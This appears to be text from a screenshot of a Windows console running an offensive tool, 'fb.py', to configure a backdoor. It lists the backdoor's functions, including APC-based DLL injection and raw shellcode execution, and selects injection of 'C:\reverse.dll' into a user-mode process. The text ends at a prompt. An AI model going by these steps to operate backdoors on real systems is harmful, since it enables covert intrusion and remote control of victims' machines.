 C:\WINDOWS\system32\cmd.exe - python fb.py
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\reverse.dll
[+] Set DllPayload => C:\reverse.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] : _